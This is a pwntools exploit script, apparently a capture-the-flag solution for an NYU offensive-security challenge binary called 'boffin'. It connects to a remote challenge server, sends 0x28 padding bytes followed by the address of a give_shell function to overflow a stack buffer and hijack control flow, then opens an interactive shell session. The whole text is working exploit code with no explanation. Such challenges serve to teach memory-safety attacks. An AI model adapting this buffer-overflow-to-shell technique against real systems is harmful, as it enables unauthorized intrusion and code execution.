 from pwn import *
local=False
context.log_level="DEBUG"
context.terminal=["tmux", "splitw", "-h", "-f"]
if local:
p=gdb.debug("./boffin", '''
break main
continue
''')
else:
p=remote("offsec-chalbroker.osiris.cyber.nyu.edu", 1337)
e = ELF("./boffin")
jump_to_addr = e.symbols["give_shell"]
p.recvuntil(b"name?\n")
p.send(b"A"*0x28 + jump_to_addr.to_bytes(8, "little") + b"\n")
p.interactive()